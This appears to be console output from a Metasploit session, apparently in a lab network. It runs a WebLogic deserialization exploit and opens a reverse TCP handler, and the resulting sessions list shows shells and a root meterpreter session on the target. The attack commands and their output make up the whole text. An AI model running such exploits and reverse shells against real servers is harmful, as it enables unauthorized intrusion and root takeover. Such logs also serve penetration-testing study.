 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.56.109:4444
[*] Generating payload...
[*] Sending payload...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:51990 (192.168.56.108)
2 meterpreter x86/linux root @ 192.170.84.5 192.168.56.109:4433 -> 192.168.56.108:51978 (192.168.56.108)
3 shell 192.168.56.109:4444 -> 192.168.56.108:54184 (192.170.84.2)